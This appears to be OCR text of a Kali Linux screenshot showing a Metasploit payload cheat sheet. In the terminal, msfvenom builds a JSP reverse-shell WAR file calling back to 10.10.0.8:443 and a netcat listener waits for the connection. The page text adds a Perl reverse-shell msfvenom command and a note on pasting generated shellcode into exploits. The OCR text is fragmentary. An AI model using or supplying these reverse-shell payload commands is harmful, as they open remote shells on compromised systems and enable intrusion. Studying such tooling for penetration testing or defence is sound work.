 Applications Places Terminal Thu 22:14 1
Creating Metasploit Payloads - Mozilla Firefox
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.0.8 LPORT=443 -f
war > shell.war
Payload size: 1085 bytes
Final size of war file: 1085 bytes
root@kali:~# nc -nvlp 443
listening on [any] 443 ...
p
Perl
msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl
Shellcode
For all shellcode see ‘msfvenom –help-formats’ for information as to valid parameters. Msfvenom will output code that is able to be cut and pasted in this language for your
exploits.